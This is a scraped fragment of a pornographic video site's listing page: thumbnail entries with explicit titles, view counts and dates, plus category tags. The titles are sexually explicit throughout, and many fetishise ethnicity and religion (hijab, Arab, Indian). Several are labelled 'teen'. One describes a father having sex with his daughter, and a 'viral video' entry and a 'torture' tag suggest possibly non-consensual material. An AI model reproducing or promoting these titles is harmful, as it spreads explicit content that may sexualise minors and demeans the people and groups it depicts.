                                <img data-sg="258d1eb9a00f256d" src="/thumbs/349/2705852733722666349_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Arab hijabi Muslim wife cheating and fucking neighbour</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:58</span>
                                <span class="thumb-views">270</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733735699329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a0d60381" src="/thumbs/329/2705852733735699329_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi couple hard fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:44</span>
                                <span class="thumb-views">3760</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546994281801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25193e37d49" src="/thumbs/801/1426482546994281801_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Indian Stripper</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:23</span>
                                <span class="thumb-views">26</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734479838435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cd30ace3" src="/thumbs/435/2705852734479838435_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Iran iranian irani persian</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:27</span>
                                <span class="thumb-views">2090</span>
                                <span class="thumb-added">24.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640607020546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f3a04602" src="/thumbs/546/3824942640607020546_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Perfect Arab Teen Gives Perfect Blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">19.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637642208816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1042e8d630" src="/thumbs/816/3824942637642208816_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Cutie Knows How To Suck A Mean Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:28</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895129298175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513cd4a4ff" src="/thumbs/175/1892856895129298175_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Busty Indian Wife Gets Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:52</span>
                                <span class="thumb-views">1502</span>
                                <span class="thumb-added">15.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11661969473396883192/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1d7a372c3453ef8" src="/thumbs/192/11661969473396883192_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My Pussy is so wet in the Morning - Jasmine SweetArabic The Queen Of Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:10</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6902890616828736084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fcbfe7163743254" src="/thumbs/84/6902890616828736084_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Fucking arab with hijab and a huge ass with monster cock sleeve penis extenion huge orgasm</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">30:26</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17963807038065168376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f94c435325894ff8" src="/thumbs/376/17963807038065168376_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Desi Indian Arab Teen Priya Emma Masturbating her Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:56</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16809184366881436581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e946381f700473a5" src="/thumbs/581/16809184366881436581_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Munching On Her Sweet Indian Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:43</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18417486057895638023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff980dfd58943407" src="/thumbs/23/18417486057895638023_0.jpg"/>
                            </div>
                            <span class="thumb-desc">xxxmaal.com-Chuby Mallu Anty Romance With Made</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:16</span>
                                <span class="thumb-views">2871</span>
                                <span class="thumb-added">28.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895378939868/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514bb5dfdc" src="/thumbs/868/1892856895378939868_0.jpg"/>
                            </div>
                            <span class="thumb-desc">South indian juicy handjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:25</span>
                                <span class="thumb-views">3021</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15536937664155454802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d79e4a7cc15f8d52" src="/thumbs/802/15536937664155454802_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Me and my daughter fucking in the uncompleted building for the first time because her mom was in the house</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:04</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545620366562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25141ff34e2" src="/thumbs/562/1426482545620366562_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab arabian big ass hd xxx Meet fresh killer Arab girlpal and my chief</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">1654</span>
                                <span class="thumb-added">16.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14849659392263813103/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ce14968a576d77ef" src="/thumbs/103/14849659392263813103_0.jpg"/>
                            </div>
                            <span class="thumb-desc">German turkish amateur teen with big tits homemade threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:54</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14505397983891384713/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c94d869d0b836989" src="/thumbs/713/14505397983891384713_0.jpg"/>
                            </div>
                            <span class="thumb-desc">too fine egypt bae fucks n swallows bbc french boy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:06</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14439811040974732425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c86483a2e90ffc89" src="/thumbs/425/14439811040974732425_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Massage Master Relaxes His Patient</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:46</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14379122182074442743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c78ce770d47ca3f7" src="/thumbs/743/14379122182074442743_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Reaction Video with Turkish teen Jasmin Babe (German language)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:58</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14307639926653637300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c68ef2b54a62d2b4" src="/thumbs/300/14307639926653637300_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Roop Tera Mastana XXX - Bollywood Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:08</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482544735086867/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510d3ae913" src="/thumbs/867/1426482544735086867_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur teen group sex No Money No Problem</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">2817</span>
                                <span class="thumb-added">18.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13658334692515426582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bd8c2709b2c6b116" src="/thumbs/582/13658334692515426582_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Kahmiri video – another viral video</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:57</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545802333704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514cd7ce08" src="/thumbs/704/1426482545802333704_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab sex free xxx Mia Khalifa Tries A Big Black Dick</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">1024</span>
                                <span class="thumb-added">18.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11473733005237606797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9f3ae360b8dcd98d" src="/thumbs/797/11473733005237606797_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Turkish Blonde MILF Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:00</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8447937391669797628/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="753d1a4c7337e2fc" src="/thumbs/628/8447937391669797628_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur Arab Mommy الجنس زوجة In Hijab Squirting And Playing With Pussy To Orgasm HARD</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:57</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546463024695/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25174392637" src="/thumbs/695/1426482546463024695_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real hotel maid fuck for money Sneaking in the Base </span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">980</span>
                                <span class="thumb-added">5.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7575731371355572651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6922678b576e89ab" src="/thumbs/651/7575731371355572651_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy girl takes off her tops</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:54</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637629353601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104224ae81" src="/thumbs/601/3824942637629353601_0.jpg"/>
                            </div>
                            <span class="thumb-desc">irani boy fuck nayra muslim arab girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:42</span>
                                <span class="thumb-views">2727</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733074744262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97970a3c6" src="/thumbs/262/2705852733074744262_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab egypt horny nurse fucked in hospital</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:25</span>
                                <span class="thumb-views">1078</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7535204858474705462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68926ce5432eb236" src="/thumbs/462/7535204858474705462_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Exotic Sex Lessons She Needs To Learn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:02</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546608231160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517ce0d2f8" src="/thumbs/160/1426482546608231160_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab naked and chinese Meet new killer Arab girlcompanion and my chief</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">1275</span>
                                <span class="thumb-added">29.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637550314856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d6ea568" src="/thumbs/856/3824942637550314856_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab mom and patron candid arabic feet Home Away From Home Away From</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">174</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2105942881604772377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d39cfe49f50a219" src="/thumbs/377/2105942881604772377_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex Iranian Persian</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:37</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/category/3/Arab/popular/2/" target="_self">2</a><a href="/en/category/3/Arab/popular/3/" target="_self">3</a><a href="/en/category/3/Arab/popular/4/" target="_self">4</a><a href="/en/category/3/Arab/popular/2/"  target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/65592/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/131128/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
                        <div class="categories-tags">
<a href="/en/category/3/arabian/popular/1/" target="_self">arabian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/arabic/popular/1/" target="_self">arabic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/egypt/popular/1/" target="_self">egypt</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/persian/popular/1/" target="_self">persian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/farsi/popular/1/" target="_self">farsi</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/196664/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/262200/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
                        <div class="categories-tags">
<a href="/en/category/327736/ass lick/popular/1/" target="_self">ass lick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/rimjob/popular/1/" target="_self">rimjob</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/ass to mouth/popular/1/" target="_self">ass to mouth</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
                        <div class="categories-tags">
<a href="/en/category/3473464//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/458808/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/524344/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
                        <div class="categories-tags">
<a href="/en/category/393272/pretty/popular/1/" target="_self">pretty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/sweet/popular/1/" target="_self">sweet</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/babysitter/popular/1/" target="_self">babysitter</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/perfect/popular/1/" target="_self">perfect</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/gorgeous/popular/1/" target="_self">gorgeous</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
                        <div class="categories-tags">
<a href="/en/category/235536440/Bangladesh/popular/1/" target="_self">Bangladesh</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
                        <div class="categories-tags">
<a href="/en/category/235274296//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
                        <div class="categories-tags">
<a href="/en/category/3407928//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
                        <div class="categories-tags">
<a href="/en/category/589880/big ass/popular/1/" target="_self">big ass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/bigass/popular/1/" target="_self">bigass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/booty/popular/1/" target="_self">booty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/big booty/popular/1/" target="_self">big booty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/655416/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/720952/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
                        <div class="categories-tags">
<a href="/en/category/786488/bisex/popular/1/" target="_self">bisex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/786488/ bisexhouse/popular/1/" target="_self"> bisexhouse</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
                        <div class="categories-tags">
<a href="/en/category/852024/black/popular/1/" target="_self">black</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ghetto/popular/1/" target="_self">ghetto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
                        <div class="categories-tags">
<a href="/en/category/917560/blow-job/popular/1/" target="_self">blow-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/semen/popular/1/" target="_self">semen</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/oral/popular/1/" target="_self">oral</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/cock sucking/popular/1/" target="_self">cock sucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
                        <div class="categories-tags">
<a href="/en/category/3276856//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
                        <div class="categories-tags">
<a href="/en/category/983096/tits/popular/1/" target="_self">tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
                        <div class="categories-tags">
<a href="/en/category/1114168/toon/popular/1/" target="_self">toon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1114168/drawn/popular/1/" target="_self">drawn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
                        <div class="categories-tags">
<a href="/en/category/1179704/woodman/popular/1/" target="_self">woodman</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/backroom/popular/1/" target="_self">backroom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/audition/popular/1/" target="_self">audition</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        <div class="categories-tags">
<a href="/en/category/1245240/celebs/popular/1/" target="_self">celebs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/celebrities/popular/1/" target="_self">celebrities</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/gossip/popular/1/" target="_self">gossip</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
                        <div class="categories-tags">
<a href="/en/category/1376312/closeup/popular/1/" target="_self">closeup</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1376312/ upclose/popular/1/" target="_self"> upclose</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
                        <div class="categories-tags">
<a href="/en/category/1441848/campus/popular/1/" target="_self">campus</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1441848/ university/popular/1/" target="_self"> university</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/1507384/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

